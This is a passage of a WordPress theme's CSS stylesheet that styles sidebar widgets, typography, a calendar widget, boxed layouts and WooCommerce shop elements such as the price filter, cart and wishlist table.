  .widget-area .widget_categories a:hover, .wpb_widgetised_column .widget_categories a:hover, .widget-area .widget_archive a:hover, .wpb_widgetised_column .widget_archive a:hover, .widget-area .widget_pages a:hover, .wpb_widgetised_column .widget_pages a:hover, .widget-area .widget_meta a:hover, .wpb_widgetised_column .widget_meta a:hover, .widget-area .widget_recent_entries a:hover, .wpb_widgetised_column .widget_recent_entries a:hover, .widget-area .widget_nav_menu a:hover, .wpb_widgetised_column .widget_nav_menu a:hover {
    color: #17602d; }
  .widget-area .widget_categories ul.sub-menu, .wpb_widgetised_column .widget_categories ul.sub-menu, .widget-area .widget_archive ul.sub-menu, .wpb_widgetised_column .widget_archive ul.sub-menu, .widget-area .widget_pages ul.sub-menu, .wpb_widgetised_column .widget_pages ul.sub-menu, .widget-area .widget_meta ul.sub-menu, .wpb_widgetised_column .widget_meta ul.sub-menu, .widget-area .widget_recent_entries ul.sub-menu, .wpb_widgetised_column .widget_recent_entries ul.sub-menu, .widget-area .widget_nav_menu ul.sub-menu, .wpb_widgetised_column .widget_nav_menu ul.sub-menu, .widget-area .widget_categories ul.children, .wpb_widgetised_column .widget_categories ul.children, .widget-area .widget_archive ul.children, .wpb_widgetised_column .widget_archive ul.children, .widget-area .widget_pages ul.children, .wpb_widgetised_column .widget_pages ul.children, .widget-area .widget_meta ul.children, .wpb_widgetised_column .widget_meta ul.children, .widget-area .widget_recent_entries ul.children, .wpb_widgetised_column .widget_recent_entries ul.children, .widget-area .widget_nav_menu ul.children, .wpb_widgetised_column .widget_nav_menu ul.children {
    margin-top: 20px; }
  .widget-area .contact-side, .wpb_widgetised_column .contact-side {
    color: #2d2d2d;
    margin-top: -10px; }
  .widget-area .contact-side p, .wpb_widgetised_column .contact-side p {
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    font-weight: 500;
    margin: 0; }
  .widget-area .contact-side p.intro, .wpb_widgetised_column .contact-side p.intro {
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
    margin: 0 0 15px; }
  .widget-area .contact-side p i, .wpb_widgetised_column .contact-side p i {
    margin-right: 16px; }
  .widget-area .contact-side a.btn, .wpb_widgetised_column .contact-side a.btn {
    margin-top: 20px; }
  .widget-area .widget_recent_comments ul li a, .wpb_widgetised_column .widget_recent_comments ul li a, .widget-area .widget_rss ul li a, .wpb_widgetised_column .widget_rss ul li a {
    color: #0081ff;
    position: relative;
    line-height: 20px; }
  .widget-area .widget_recent_comments ul li a:hover, .wpb_widgetised_column .widget_recent_comments ul li a:hover, .widget-area .widget_rss ul li a:hover, .wpb_widgetised_column .widget_rss ul li a:hover {
    color: #17602d; }
  .widget-area .widget_recent_comments ul li a:after, .wpb_widgetised_column .widget_recent_comments ul li a:after, .widget-area .widget_rss ul li a:after, .wpb_widgetised_column .widget_rss ul li a:after {
    content: none; }
  .widget-area .widget_recent_comments img, .wpb_widgetised_column .widget_recent_comments img, .widget-area .widget_rss img, .wpb_widgetised_column .widget_rss img {
    width: auto; }
  .widget-area .cms-recent-post .widget-recent-item, .wpb_widgetised_column .cms-recent-post .widget-recent-item {
    margin: 0 0 20px; }
  .widget-area .cms-recent-post .widget-recent-item:first-child, .wpb_widgetised_column .cms-recent-post .widget-recent-item:first-child {
    margin-top: 40px; }
  .widget-area .cms-recent-post .widget-recent-item:last-child, .wpb_widgetised_column .cms-recent-post .widget-recent-item:last-child {
    margin: 0; }
  .widget-area .cms-recent-post .entry-thumbnail, .wpb_widgetised_column .cms-recent-post .entry-thumbnail {
    float: left; }
  .widget-area .cms-recent-post .entry-thumbnail img, .wpb_widgetised_column .cms-recent-post .entry-thumbnail img {
    max-width: 100px;
    border: 2px solid #fff;
    margin-right: 27px; }
  .widget-area .cms-recent-post .entry-main, .wpb_widgetised_column .cms-recent-post .entry-main {
    position: relative;
    overflow: hidden; }
  .widget-area .cms-recent-post .entry-main .title-recent, .wpb_widgetised_column .cms-recent-post .entry-main .title-recent {
    color: #252525; }
  .widget-area .cms-recent-post .entry-main .date, .wpb_widgetised_column .cms-recent-post .entry-main .date {
    font-weight: 700;
    font-size: 14px;
    color: #bbc7cd;
    margin-bottom: 12px;
    display: block;
    line-height: 1; }
  .widget-area .cms-recent-post p.description, .wpb_widgetised_column .cms-recent-post p.description {
    margin-bottom: 0; }
  .widget-area .cms-recent-post .btn-recent, .wpb_widgetised_column .cms-recent-post .btn-recent {
    margin-top: 30px; }

.rsswidget {
  font-size: 16px !important; }

::-moz-selection {
  color: #fff;
  background-color: #142b51; }

body {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #666;
  font-weight: normal;
  background: #fff;
  line-height: 25px;
  overflow-x: hidden; }

h1, h2, h3, h4, h5, h6 {
  font-family: 'Montserrat', sans-serif;
  margin-top: 0;
  font-weight: 700; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit;
    font-family: inherit; }
  h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
    color: #17602d; }

h1, .h1 {
  font-size: 32px;
  margin-top: 0;
  color: #2f2c2b; }

h2, .h2 {
  font-size: 28px;
  color: #252525;
  line-height: 34px; }

h3, .h3 {
  font-size: 24px;
  color: #252525;
  line-height: 34px; }

h4, .h4 {
  font-size: 20px;
  color: #222; }

h5, .h5 {
  font-size: 16px;
  color: #666; }

h6, .h6 {
  font-size: 14px;
  color: #666;
  line-height: 28px; }

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  padding-top: 0;
  margin-top: 0; }

.size13 {
  font-size: 13px; }

dfn, cite, em, i {
  font-size: 14px;
  font-style: italic;
  margin-left: 0 !important;
  vertical-align: inherit !important; }

p {
  margin: 0 0 20px; }

p:empty {
  display: none; }

address {
  margin-bottom: 20px !important; }

table td, table th {
  text-align: center; }

blockquote {
  padding: 0;
  position: relative;
  clear: both;
  overflow: hidden;
  margin-bottom: 0;
  border-left: none; }
  blockquote p:first-child:before {
    content: "\f10d";
    font-family: 'fontawesome';
    padding-right: 10px;
    vertical-align: top;
    font-size: 8px; }
  blockquote p:first-child:after {
    content: "\f10e";
    font-family: 'fontawesome';
    padding-left: 10px;
    vertical-align: top;
    font-size: 8px; }
  blockquote p + p {
    padding-top: 15px;
    font-weight: 700; }
  blockquote p br {
    display: none; }
  blockquote cite {
    float: right;
    margin-top: 20px; }

img, figure {
  max-width: 100%;
  height: auto; }

pre {
  border-radius: 0;
  white-space: pre;
  background: #eee;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

:focus {
  outline: none; }

.widget_cms_instagram_widget .cms-instagram-pics.row {
  margin: -5px; }
  .widget_cms_instagram_widget .cms-instagram-pics .instagram-item {
    padding: 5px; }
  .widget_cms_instagram_widget .cms-instagram-pics .instagram-item img {
    width: 100%; }

@media (max-width: 991px) {
    .widget-area {
      margin-top: 60px; } }
  .widget-area .widget {
    display: block;
    position: relative; }
  .widget-area .widget:after, .widget-area .widget:before {
    display: table;
    content: ''; }
  .widget-area .widget:last-child {
    margin-bottom: 0; }
  .widget-area .widget > ul, .widget-area .widget > ol, .widget-area .widget > div > ul, .widget-area .widget > div > ol {
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .widget-area .widget ul {
    list-style: none;
    margin-bottom: 0; }
  .widget-area .widget ul li ul {
    padding-left: 20px; }
  .widget-area .widget:before {
    background: transparent;
    width: 100%;
    height: 92px;
    top: 0;
    left: 0;
    position: absolute;
    z-index: -1; }
  @media (max-width: 991px) {
      .widget-area .widget:before {
        background: transparent; } }
  .widget-area .widget:after {
    background-image: url(../images/bg_overlay_1.png);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 92px;
    background-repeat: no-repeat;
    background-size: 100%;
    z-index: -1; }
  .widget-area .widget.widget_cms_image:before, .widget-area .widget.widget_media_image:before, .widget-area .widget.widget_cms_image:after, .widget-area .widget.widget_media_image:after {
    content: none; }
  .widget-area .widget_recent_entries li, .widget-area .widget_categories li, .widget-area .widget_meta li, .widget-area .widget_archive li, .widget-area .widget_categories li, .widget-area .widget_pages li, .widget-area .widget_recent_comments li, .widget-area .widget_nav_menu li {
    padding: 12px 0;
    border-bottom: 1px solid #ececec; }
  .widget-area .widget_recent_entries li a, .widget-area .widget_categories li a, .widget-area .widget_meta li a, .widget-area .widget_archive li a, .widget-area .widget_categories li a, .widget-area .widget_pages li a, .widget-area .widget_recent_comments li a, .widget-area .widget_nav_menu li a {
    color: inherit; }
  .widget-area .widget_recent_entries li:last-child, .widget-area .widget_categories li:last-child, .widget-area .widget_meta li:last-child, .widget-area .widget_archive li:last-child, .widget-area .widget_categories li:last-child, .widget-area .widget_pages li:last-child, .widget-area .widget_recent_comments li:last-child, .widget-area .widget_nav_menu li:last-child {
    border: none;
    padding-bottom: 0; }
  .widget-area .widget_recent_entries li:first-child, .widget-area .widget_categories li:first-child, .widget-area .widget_meta li:first-child, .widget-area .widget_archive li:first-child, .widget-area .widget_categories li:first-child, .widget-area .widget_pages li:first-child, .widget-area .widget_recent_comments li:first-child, .widget-area .widget_nav_menu li:first-child {
    padding-top: 0; }
  .widget-area .widget_recent_entries ul ul.sub-menu, .widget-area .widget_categories ul ul.sub-menu, .widget-area .widget_meta ul ul.sub-menu, .widget-area .widget_archive ul ul.sub-menu, .widget-area .widget_categories ul ul.sub-menu, .widget-area .widget_pages ul ul.sub-menu, .widget-area .widget_recent_comments ul ul.sub-menu, .widget-area .widget_nav_menu ul ul.sub-menu {
    border-top: 1px solid #ececec; }
  .widget-area .widget_recent_entries ul ul.sub-menu li:first-child, .widget-area .widget_categories ul ul.sub-menu li:first-child, .widget-area .widget_meta ul ul.sub-menu li:first-child, .widget-area .widget_archive ul ul.sub-menu li:first-child, .widget-area .widget_categories ul ul.sub-menu li:first-child, .widget-area .widget_pages ul ul.sub-menu li:first-child, .widget-area .widget_recent_comments ul ul.sub-menu li:first-child, .widget-area .widget_nav_menu ul ul.sub-menu li:first-child {
    padding-top: 12px; }
  .widget-area .widget_cms_image {
    padding: 0; }
  .widget-area .widget_cms_image .content {
    position: relative; }
  .widget-area .widget_cms_image .content .text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center; }
  .widget-area .widget_cms_image .my-name {
    font-weight: 800;
    color: #fff;
    margin-bottom: 0; }
  .widget-area .widget_cms_image .btn-cms-image {
    margin-top: 25px; }
  .widget-area .widget_calendar .calendar_wrap {
    overflow-x: auto; }
  .widget-area .widget_calendar table {
    width: 100%;
    margin: 0;
    position: relative;
    text-align: center;
    background-color: #fff; }
  .widget-area .widget_calendar table td, .widget-area .widget_calendar table th {
    padding: 6px 8px;
    font-size: 14px; }
  .widget-area .widget_calendar caption {
    line-height: 1;
    font-size: 18px;
    padding: 8px 0 8px;
    text-align: center;
    color: #fff;
    background-color: #142b51; }
  .widget-area .widget_calendar thead {
    background-color: #444;
    border: 1px solid #444;
    color: #fff; }
  .widget-area .widget_calendar thead th {
    font-weight: 300; }
  .widget-area .widget_calendar thead th:first-child {
    padding-left: 26px; }
  .widget-area .widget_calendar thead th:last-child {
    padding-right: 26px; }
  .widget-area .widget_calendar tbody {
    font-weight: 300;
    border: 1px solid #eee; }
  .widget-area .widget_calendar tbody tr:first-child td {
    padding-top: 29px; }
  .widget-area .widget_calendar tbody tr:last-child td {
    padding-bottom: 30px; }
  .widget-area .widget_calendar tbody td {
    border: none;
    padding: 6px 8px;
    position: relative;
    text-align: center; }
  .widget-area .widget_calendar tbody td:first-child {
    padding-left: 26px; }
  .widget-area .widget_calendar tbody td:last-child {
    padding-right: 26px; }
  .widget-area .widget_calendar tbody td a {
    font-weight: 700;
    color: #142b51; }
  .widget-area .widget_calendar tbody td a:hover {
    color: #444; }
  .widget-area .widget_calendar th {
    text-align: center;
    border: 0;
    color: inherit; }
  .widget-area .widget_calendar td {
    border: 0; }
  .widget-area .widget_calendar tfoot {
    position: absolute;
    top: -3px;
    right: 0;
    left: 0; }
  .widget-area .widget_calendar tfoot td {
    position: absolute;
    top: 0; }
  .widget-area .widget_calendar tfoot td a {
    color: #fff;
    text-align: center;
    font-size: 0;
    width: 60px;
    height: 37px;
    line-height: 40px;
    display: inline-block; }
  .widget-area .widget_calendar tfoot td a:hover {
    color: #ddd; }
  .widget-area .widget_calendar tfoot #prev {
    left: 0;
    padding: 0; }
  .widget-area .widget_calendar tfoot #prev a {
    border-right: 1px solid rgba(255, 255, 255, 0.2); }
  .widget-area .widget_calendar tfoot #prev a:before {
    font-size: 14px;
    font-family: 'fontawesome';
    content: '\f100'; }
  .widget-area .widget_calendar tfoot #next {
    right: 0;
    padding: 0; }
  .widget-area .widget_calendar tfoot #next a {
    border-left: 1px solid rgba(255, 255, 255, 0.2); }
  .widget-area .widget_calendar tfoot #next a:after {
    font-size: 14px;
    font-family: 'fontawesome';
    content: '\f101'; }

@media screen and (min-width: 1200px) {
  .container {
    padding-left: 0;
    padding-right: 0; } }

@media (min-width: 1200px) {
  .lg-5 {
    width: 20%;
    float: left;
    position: relative; } }

@media (min-width: 992px) {
  .md-5 {
    width: 20%;
    float: left;
    position: relative; } }

@media screen and (min-width: 1238px) {
  body .cs-boxed {
    width: 1238px;
    margin: 0 auto;
    overflow: hidden;
    position: relative; }
    body .cs-boxed .header-layout2 .header-main-right-menu {
      margin-left: 0 !important; }
    body .cs-boxed .header-layout4 .container-fullwidth {
      padding: 0 30px; }
    body .cs-boxed .header-layout5 .container-fullwidth, body .cs-boxed .header-layout6 .container-fullwidth {
      padding: 0 15px; }
      body .cs-boxed .header-layout5 .site-branding, body .cs-boxed .header-layout6 .site-branding {
        padding: 31px 50px 34px 0px; }
    body .cs-boxed .header-layout6 .header-main-right {
      display: none !important; }
    body .cs-boxed .header-layout7.header-transparent .header-main .toggle_menu_side {
      background: #142b51; }
    body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link {
      right: 20px; }
      body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a {
        width: 40px;
        height: 40px;
        line-height: 38px; }
      body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link {
        top: 20px; }

  body.boxed-layout .header-fixed {
    width: 1238px !important; }
    body.boxed-layout .rev_slider_wrapper.fullwidthbanner-container {
      width: 1238px !important;
      left: 50% !important;
      -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0); }
    body.boxed-layout .vc_row[data-vc-stretch-content="true"] {
      width: 1238px !important;
      margin: 0 auto;
      left: 50% !important;
      -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
      transform: translate(-50%, 0);
      padding-left: 0 !important;
      padding-right: 0 !important; } }
  @media screen and (min-width: 1238px) and (min-width: 1400px) {
        body .cs-boxed .header-layout5 .site-branding, body .cs-boxed .header-layout6 .site-branding {
          padding: 31px 35px 34px 0px; } }

@font-face {
  font-family: 'WooCommerce';
  src: url('../fonts/WooCommerce.eot');
  src: url('../fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('../fonts/WooCommerce.woff') format('woff'), url('../fonts/WooCommerce.ttf') format('truetype'), url('../fonts/WooCommerce.svg#WooCommerce') format('svg');
  font-weight: normal;
  font-style: normal; }

.woocommerce-Reviews .comment-form-comment {
  margin-top: 35px; }
  .woocommerce-Reviews .comment-form-comment label {
    display: block;
    margin-bottom: 0; }

.product-price {
  display: inline-block;
  background: #333;
  color: #fff;
  padding: 3px 10px; }
  .product-price del span {
    opacity: 0.5; }

.woocommerce .widget-area .widget .wg-title {
  margin: 0 0 15px;
  line-height: 28px;
  color: #444; }
  .woocommerce h3#order_review_heading {
    padding-left: 15px; }
  .woocommerce .button {
    display: inline-block;
    padding: 6px 18px;
    font-size: 14px;
    font-weight: 700;
    font-family: inherit;
    vertical-align: middle;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
    color: #fff;
    border: 1px solid #00abc9;
    background: #00abc9;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .woocommerce .button:before {
    content: "";
    position: absolute;
    background: #323232;
    height: 101%;
    width: 1%;
    right: 0;
    top: 0;
    z-index: -1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0; }
  .woocommerce .button:hover:before, .woocommerce .button:focus:before {
    opacity: 1;
    width: 100%;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .woocommerce .button:hover, .woocommerce .button:focus {
    border: 1px solid #323232;
    color: #fff;
    overflow: hidden; }
  .woocommerce .button:after {
    content: "\f217";
    font-family: Fontawesome;
    right: 0;
    top: 0;
    font-size: 14px;
    padding-left: 0.75em; }
  .woocommerce input.button:hover, .woocommerce button.button:hover, .woocommerce input.button:focus, .woocommerce button.button:focus {
    background: #323232; }
  .woocommerce .checkout_coupon {
    padding-top: 20px; }
  .woocommerce .checkout_coupon .button {
    padding: 10px 20px; }
  .woocommerce .woocommerce-checkout-payment .woocommerce-form__label-for-checkbox, .woocommerce .woocommerce-account-fields .woocommerce-form__label-for-checkbox {
    padding-left: 20px; }
  .woocommerce .woocommerce-error {
    padding-bottom: 30px; }
  .woocommerce .woocommerce-error li {
    padding-left: 0 !important;
    color: #e95f5c !important; }
  .woocommerce .widget_product_search form {
    position: relative; }
  .woocommerce .widget_product_search form input[type="search"] {
    box-shadow: none;
    background-color: #fbfbfb;
    margin-bottom: 0;
    padding-right: 40px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .woocommerce .widget_product_search form input[type="search"]:hover, .woocommerce .widget_product_search form input[type="search"]:focus, .woocommerce .widget_product_search form input[type="search"]:active {
    border-color: #142b51; }
  .woocommerce .widget_product_search form input[type="search"]:hover + input[type="submit"], .woocommerce .widget_product_search form input[type="search"]:focus + input[type="submit"], .woocommerce .widget_product_search form input[type="search"]:active + input[type="submit"] {
    color: #142b51; }
  .woocommerce .widget_product_search form input[type="submit"], .woocommerce .widget_product_search form button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    margin: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    border: none;
    font-size: 15px;
    color: #fff;
    text-align: center;
    text-indent: 10000px;
    background: transparent;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .woocommerce .widget_product_search form input[type="submit"]:hover, .woocommerce .widget_product_search form button:hover, .woocommerce .widget_product_search form input[type="submit"]:active, .woocommerce .widget_product_search form button:active, .woocommerce .widget_product_search form input[type="submit"]:focus, .woocommerce .widget_product_search form button:focus, .woocommerce .widget_product_search form input[type="submit"]:hover.woocommerce .widget_product_search form input[type="submit"]:active, .woocommerce .widget_product_search form button:hover.woocommerce .widget_product_search form button:active, .woocommerce .widget_product_search form input[type="submit"]:active.woocommerce .widget_product_search form input[type="submit"]:focus, .woocommerce .widget_product_search form button:active.woocommerce .widget_product_search form button:focus {
    color: #142b51 !important;
    outline: none !important;
    box-shadow: none !important;
    background: transparent; }
  .woocommerce .widget_product_search form:before {
    content: "\f002";
    font-family: Fontawesome;
    font-style: normal;
    font-size: inherit;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .woocommerce .widget_product_search form:hover:before {
    color: #142b51; }
  .woocommerce .woocommerce-MyAccount-navigation ul li {
    padding-left: 0;
    padding-right: 10px;
    display: inline-block; }
  .woocommerce .woocommerce-MyAccount-navigation ul li a {
    font-size: 15px;
    font-weight: 700; }
  .woocommerce .widget_recent_reviews .product_list_widget li, .woocommerce .widget_top_rated_products .product_list_widget li {
    position: relative; }
  .woocommerce .widget_recent_reviews .product_list_widget li a, .woocommerce .widget_top_rated_products .product_list_widget li a {
    font-size: 14px;
    text-transform: uppercase;
    font-family: "Lato";
    font-weight: 700; }
  .woocommerce .widget_recent_reviews .product_list_widget li a img, .woocommerce .widget_top_rated_products .product_list_widget li a img {
    vertical-align: top;
    width: 60px;
    margin-right: 10px; }
  .woocommerce .widget_recent_reviews .product_list_widget li .star-rating, .woocommerce .widget_top_rated_products .product_list_widget li .star-rating {
    position: absolute;
    top: 12px;
    left: 70px;
    left: 70px; }
  .woocommerce .widget_recent_reviews .product_list_widget li .reviewer, .woocommerce .widget_top_rated_products .product_list_widget li .reviewer {
    position: absolute;
    top: 37px;
    left: 70px; }
  .woocommerce .widget_recent_reviews .product_list_widget li + li, .woocommerce .widget_top_rated_products .product_list_widget li + li {
    margin-top: 30px; }
  .woocommerce .widget_recent_reviews li .star-rating {
    margin-top: 8px; }
  .woocommerce .widget_product_categories .product-categories li a {
    font-size: 14px;
    line-height: 30px; }
  .woocommerce .widget_product_categories .product-categories li a:before {
    font-family: fontawesome;
    content: "\f101";
    position: relative;
    padding-right: 7px; }
  .woocommerce .woocommerce-widget-layered-nav a {
    display: inline-block; }
  .woocommerce .woocommerce-widget-layered-nav li + li {
    margin-top: 10px; }
  @media screen and (max-width: 767px) {
    .woocommerce .widget-area {
      margin-top: 30px; } }
  .woocommerce .widget ul.product-categories li a {
    display: inline-block;
    color: #666; }
  .woocommerce .widget ul.product-categories li a:hover, .woocommerce .widget ul.product-categories li a:focus {
    color: #17602d; }
  .woocommerce .widget ul.product-categories .count {
    float: right;
    line-height: 30px; }
  .woocommerce .widget_product_tag_cloud a {
    font-size: 14px !important;
    display: inline-block;
    padding: 5px 18px;
    margin-right: 6px;
    margin-bottom: 10px;
    color: #444;
    line-height: 24px;
    font-weight: 400;
    border: 1px solid #142b51;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px; }
  .woocommerce .widget_product_tag_cloud a:hover {
    background-color: #142b51;
    color: #fff; }
  .woocommerce .widget_products .wg-title {
    margin-bottom: 6px; }
  .woocommerce .widget_products ul li {
    padding: 15px 0;
    position: relative; }
  .woocommerce .widget_products ul li > a {
    float: left; }
  .woocommerce .widget_products ul li .product-content {
    overflow: hidden; }
  .woocommerce .widget_products ul.product_list_widget li img {
    margin-right: 12px;
    margin-left: 0;
    width: 70px;
    height: auto;
    box-shadow: none; }
  .woocommerce .widget_products ins {
    background: transparent;
    color: inherit; }
  .woocommerce .widget_products .content-right {
    margin-left: 82px; }
  .woocommerce .widget_products .content-right a {
    color: #444;
    line-height: 22px;
    margin-top: -2px; }
  .woocommerce .widget_products .content-right a:hover {
    color: #17602d; }
  .woocommerce .widget_products .content-right .amount {
    font-size: 16px;
    font-weight: 700;
    line-height: 25.6px;
    color: #142b51; }
  .woocommerce .widget_products .content-right .star-rating {
    font-size: 11px;
    margin-top: 4px; }
  .woocommerce .widget_products .content-right .star-rating > span {
    color: #ffca28; }
  .woocommerce .widget_price_filter {
    margin-bottom: 45px !important; }
  .woocommerce .widget_price_filter .wg-title {
    margin-bottom: 27px; }
  .woocommerce .widget_price_filter .price_slider {
    position: relative; }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: transparent;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin: 0;
    padding: 6px 0 0 0; }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before {
    content: "";
    display: block;
    background-color: #eeeff0;
    height: 4px;
    width: 100%; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    background-color: #142b51;
    left: 0;
    top: 6px; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    height: 4px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 16px;
    height: 16px;
    position: absolute;
    top: 0;
    cursor: ew-resize;
    background: #142b51;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle[style="left: 100%;"] {
    margin-left: -16px; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before {
    display: block;
    content: attr(data-title);
    position: absolute;
    top: 29px;
    left: 50%;
    font-size: 12px;
    font-weight: 700;
    color: #ababab;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .woocommerce .widget_price_filter .price_slider_amount {
    margin-top: 20px;
    display: block;
    overflow: hidden; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase; }
  .woocommerce .widget_price_filter .price_slider_amount .button:before {
    display: none; }
  .woocommerce .widget_price_filter .price_label {
    display: inline-block !important;
    float: right; }
  .woocommerce .widget_shopping_cart ul {
    padding-left: 0; }
  .woocommerce .widget_shopping_cart ul li {
    position: relative;
    margin-bottom: 30px; }
  .woocommerce .widget_shopping_cart .remove {
    float: right;
    line-height: 1; }
  .woocommerce .widget_shopping_cart .wp-post-image {
    float: left;
    width: 50px;
    margin-right: 15px; }
  .woocommerce .widget_shopping_cart h5 {
    font-size: 14px;
    margin-bottom: 0; }
  .woocommerce .widget_shopping_cart .quantity {
    font-size: 12px; }
  .woocommerce .widget_shopping_cart .variation {
    margin-bottom: 0; }
  .woocommerce .widget_shopping_cart .variation dt, .woocommerce .widget_shopping_cart .variation dd {
    margin-bottom: 0;
    display: inline-block; }
  .woocommerce .widget_shopping_cart .total {
    text-align: center;
    margin: 30px 0; }
  .woocommerce .widget_shopping_cart .buttons {
    text-align: center; }
  .woocommerce .widget_shopping_cart .buttons a {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1;
    display: inline-block;
    text-align: center;
    border-radius: 2px;
    position: relative;
    vertical-align: middle;
    letter-spacing: 0.03em;
    padding: 18px 20px;
    min-width: 120px;
    margin: 5px 2.5px;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .woocommerce .widget_shopping_cart .buttons a:hover, .woocommerce .widget_shopping_cart .buttons a:active, .woocommerce .widget_shopping_cart .buttons a:focus {
    box-shadow: none;
    outline: none; }
  .woocommerce form#yith-wcwl-form {
    overflow-x: auto; }
  .woocommerce table.wishlist_table thead th {
    padding: 15px;
    vertical-align: middle;
    text-align: left;
    letter-spacing: 0.05em;
    font-size: 13px;
    font-weight: 700;
    border-color: #ddd;
    color: #56beb8; }
  .woocommerce table.wishlist_table thead th.product-price {
    display: table-cell;
    font-family: inherit;
    background: inherit;
    color: #142b51; }
  .woocommerce table.wishlist_table tbody td {
    border-top-color: transparent;
    border-bottom: 1px solid #f2f2f2;
    padding: 18px 15px;
    vertical-align: middle;
    font-size: 15px;
    color: #666;
    font-weight: 400;
    text-align: center; }
  .woocommerce table.wishlist_table tbody td.product-remove a.remove {
    color: #444 !important; }
  .woocommerce table.wishlist_table tbody td.product-remove a.remove:hover {
    color: #142b51 !important;
    background: inherit !important; }
  .woocommerce table.wishlist_table tbody td.product-price {
    display: table-cell;
    font-family: inherit;
    background: inherit; }
  .woocommerce table.wishlist_table tbody td.product-price del, .woocommerce table.wishlist_table tbody td.product-price ins {
    font-size: 15px;
    color: #666;
    font-weight: 400; }
  .woocommerce table.wishlist_table tbody td.product-price del span {
    opacity: 0.8; }
  .woocommerce table.wishlist_table tbody td.product-price ins {
    background: inherit;
    border-radius: 0; }
  .woocommerce table.wishlist_table tbody td.product-price ins span {
    opacity: 1; }
  .woocommerce table.wishlist_table tbody td.product-thumbnail {
    text-align: center;
    width: 120px; }
  .woocommerce table.wishlist_table tbody td.product-thumbnail a {
    min-width: 80px; }
  .woocommerce table.wishlist_table tbody td.product-thumbnail img {
    padding: 0;
    width: 80px; }
  .woocommerce table.wishlist_table tbody td.product-add-to-cart a {
    display: inline-block !important; }
  .woocommerce table.wishlist_table tbody td a {
    font-size: 15px;
    font-weight: 400; }

.onsale {
  display: block !important;
  position: absolute;
  padding: 2px 5px 2px 5px;
  text-align: center;
  background: #142b51;
  color: #fff;
  margin-top: 10px;
  margin-left: 10px;
  font-weight: 700;
  z-index: 1; }
  .onsale:before {
    content: "";
    width: 8px;
    height: 8px;
    display: block;
    position: absolute;
    right: -4px;
    background: #142b51;
    transform: translateY(-50%) rotate(45deg);
    top: 50%; }

.woocommerce-result-count {
  display: inline-block;
  margin-bottom: 30px;
  line-height: 50px !important; }
  @media screen and (max-width: 479px) {
  .woocommerce-result-count {
    float: none; } }

.woocommerce-ordering {
  position: relative;
  margin-bottom: 30px;
  display: inline-block;
  float: right; }
  @media screen and (max-width: 479px) {
  .woocommerce-ordering {
    float: none; } }
  .woocommerce-ordering:after {
    position: absolute;
    right: 10px;
    top: 0;
    line-height: 48px;
    content: "\f0d7";
    font-family: "FontAwesome";
    font-size: 14px;
    z-index: -1; }
  .woocommerce-ordering select {
    padding-top: 0;
    padding-bottom: 0;
    min-width: 230px;
    margin-bottom: 0;
    font-size: 13px;
    padding: 10px 0 10px 12px;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    background: transparent; }
  .woocommerce-ordering select::-ms-expand {
    display: none; }

ul.products {
  list-style: none;
  margin: 0 -15px;
  padding: 0; }
  @media (min-width: 768px) {
  ul.products {
    display: -webkit-box;
    display: -webkit-flex;
